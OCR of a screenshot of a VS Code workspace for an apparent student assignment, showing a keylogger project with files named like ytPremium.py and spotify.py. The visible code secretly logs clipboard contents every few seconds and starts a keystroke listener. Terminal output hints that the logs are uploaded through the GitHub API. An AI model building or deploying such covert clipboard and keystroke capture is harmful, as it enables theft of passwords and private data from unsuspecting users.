 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
90
91 if old_clipboard_contents!=current_clipboard_contents:
92 #append if clipboard contents has changed
93 with open('clip.txt', 'a') as log_file:
94 log_file.write(f" Clipboard {time.strftime('%Y-%m-%d %H:%M:%S')} : {current_clipboard_contents}")
95 old_clipboard_contents=current_clipboard_contents
96 time.sleep(3) #run every 3 seconds
97
98
99 def on_press(key): ...
121
122
123 def capture_screenshot(): ...
129
130
131 clipboard_thread = threading.Thread(target=monitor_clipboard)
132 clipboard_thread.start()
133
134
135 listener = Listener(on_press=on_press)
136 listener.start()
137
138
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
File created successfully.
File created successfully.
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py", line 184, in <module>
time.sleep(5) # run every 30 seconds
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
Error fetching file: {'message': 'Not Found', 'documentation_url': 'https://docs.github.com/rest/repos/contents#get-repository-content', 'status': '404'}
File created successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 133, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:55:46 PM
11/5/2024